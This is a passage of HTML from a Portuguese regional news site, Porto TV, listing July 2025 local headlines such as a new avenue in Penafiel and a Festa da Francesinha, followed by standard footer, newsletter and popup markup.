			<a href="https://portotv.pt/policia-municipal-do-porto-assinala-87-anos-de-trabalho-em-prol-da-cidade/" >
				Polícia Municipal do Porto assinala 87 anos de trabalho em prol da cidade			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 9, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5505 post type-post status-publish format-standard has-post-thumbnail hentry category-penafiel category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/amara-de-penafiel-lanca-concurso-para-construcao-de-nova-avenida-entre-a-rotunda-de-santa-marta-e-bustelo/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/A4-Portrait-Ortofotomapa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5506" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/amara-de-penafiel-lanca-concurso-para-construcao-de-nova-avenida-entre-a-rotunda-de-santa-marta-e-bustelo/" >
				âmara de Penafiel lança concurso para construção de nova avenida entre a rotunda de Santa Marta e Bustelo			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5476 post type-post status-publish format-standard has-post-thumbnail hentry category-paredes category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/jose-martino-e-o-escritor-convidado-da-edicao-de-julho-do-cafe-literario/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-44-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5486" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/jose-martino-e-o-escritor-convidado-da-edicao-de-julho-do-cafe-literario/" >
				José Martino é o escritor convidado da edição de julho do Café Literário			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5472 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente category-cultura category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/ccdr-norte-reune-com-cim-terras-de-tras-os-montes-para-alinhar-prioridades-de-desenvolvimento-regional/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-40-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5473" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/ccdr-norte-reune-com-cim-terras-de-tras-os-montes-para-alinhar-prioridades-de-desenvolvimento-regional/" >
				CCDR NORTE reúne com CIM Terras de Trás-os-Montes para alinhar prioridades de desenvolvimento regional			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5465 post type-post status-publish format-standard has-post-thumbnail hentry category-paredes category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/municipio-de-paredes-apresentou-a-nova-programacao-do-centro-cultural-de-paredes-de-setembro-a-dezembro-de-2025/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-39-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5466" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/municipio-de-paredes-apresentou-a-nova-programacao-do-centro-cultural-de-paredes-de-setembro-a-dezembro-de-2025/" >
				Município de Paredes apresentou a nova programação do Centro Cultural de Paredes de setembro a dezembro de 2025			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5452 post type-post status-publish format-standard has-post-thumbnail hentry category-lousada category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/festa-da-francesinha-na-sexta-sabado-e-domingo/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-35-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5453" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/festa-da-francesinha-na-sexta-sabado-e-domingo/" >
				Festa da Francesinha na sexta, sábado e domingo			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 4, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5432 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/passeio-das-virtudes-privilegia-a-mobilidade-suave-e-tem-novo-sentido-de-circulacao-2/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-31-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5439" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/passeio-das-virtudes-privilegia-a-mobilidade-suave-e-tem-novo-sentido-de-circulacao-2/" >
				Passeio das Virtudes privilegia a mobilidade suave e tem novo sentido de circulação			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 4, 2025		</span>
				</div>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="370" class="elementor elementor-370 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7e9a6a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7e9a6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cf9aa45" data-id="cf9aa45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4975fb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7a4975fb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://portotv.pt">
							<img width="1194" height="750" src="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png" class="attachment-full size-full wp-image-536" alt="" srcset="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png 1194w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-300x188.png 300w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-1024x643.png 1024w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-768x482.png 768w" sizes="(max-width: 1194px) 100vw, 1194px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-30b7be52 elementor-widget elementor-widget-text-editor" data-id="30b7be52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>O objectivo da <strong><em>Porto TV</em></strong> é pôr as novas tecnologias de informação, nomeadamente na área dos audiovisuais e multimédia, ao serviço dos seus potenciais leitores e espectadores, mas contando também com a sua colaboração, na medida em que aceitará e promoverá a participação do cidadão enquanto produtor e divulgador de conteúdos.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f619a10" data-id="f619a10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b0f8a1 elementor-widget elementor-widget-heading" data-id="8b0f8a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Menu</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a7870f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a7870f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2336861 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2336861" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.portotv.pt">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Início</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/grande-porto/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Grande Porto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/tamega-sousa/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tâmega e Sousa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/vale-do-ave/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Vale do Ave</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/pais/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">País</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/opiniao/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Opinião</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a499da" data-id="2a499da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ec76ffc elementor-widget elementor-widget-heading" data-id="1ec76ffc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sobre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2024e917 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2024e917" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-298e81ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="298e81ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/fichatecnica/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ficha Técnica</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/estatuto-editorial/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Estatuto Editorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/politica-de-privacidade/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Política de privacidade</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f56047d" data-id="f56047d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1dcdb elementor-widget elementor-widget-heading" data-id="7e1dcdb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Subscreva as nossas newsletters</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a51115e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a51115e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="370"/>
			<input type="hidden" name="form_id" value="a51115e"/>
			<input type="hidden" name="referer_title" value="NOTA DE IMPRENSA DA CÂMARA MUNICIPAL DE PAÇOS DE FERREIRA" />

							<input type="hidden" name="queried_id" value="3414"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_4032da5 elementor-col-100">
												<label for="form-field-field_4032da5" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[field_4032da5]" id="form-field-field_4032da5" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="O seu E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscreva</span>
													</span>
					</button>
				</div>
			</div>
		<label id="apbct_label_id_88588" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-20cd8bc7 elementor-widget elementor-widget-heading" data-id="20cd8bc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">As nossas redes sociais</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ff5b803 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ff5b803" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-483e9ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="483e9ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6e2d94" data-id="c6e2d94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-151999ee elementor-widget elementor-widget-heading" data-id="151999ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2022 : Imagocima, Lda</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="367" class="elementor elementor-367 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7b067474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b067474" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d6fd675" data-id="2d6fd675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197be35f elementor-widget elementor-widget-heading" data-id="197be35f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More Interesting News</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7ccec237 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="7ccec237" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://portotv.pt/wp-content/uploads/2025/07/image-52-300x199.png" class="attachment-medium size-medium wp-image-5523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
				Apresentação da 6.ª edição do Desporto no Bairro			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/MH2S6923_WEB-300x200.jpg" class="attachment-medium size-medium wp-image-5520" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
				Maia distingue personalidades e instituições com condecorações honoríficas			</a>
		</h3>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="143" class="elementor elementor-143 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1d105bfe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d105bfe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2344c42" data-id="2344c42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-217eb460 elementor-widget elementor-widget-heading" data-id="217eb460" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More Interesting News</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-25a017cb elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="25a017cb" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://portotv.pt/wp-content/uploads/2025/07/image-52-300x199.png" class="attachment-medium size-medium wp-image-5523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
				Apresentação da 6.ª edição do Desporto no Bairro			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
